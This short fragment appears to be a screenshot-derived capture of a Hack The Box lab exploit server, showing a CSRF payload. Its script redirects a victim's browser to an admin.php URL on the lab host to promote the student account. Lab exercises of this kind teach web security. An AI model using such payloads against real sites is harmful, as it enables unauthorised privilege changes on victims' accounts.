 Develop View Exploit Deliver to Victim
Exploit Server
> Develop your exploit ...
<script>
document.location = "http://misc-csrf.htb/admin.php?user=htb-stdnt%26promote=htb-stdnt";
</script>
Save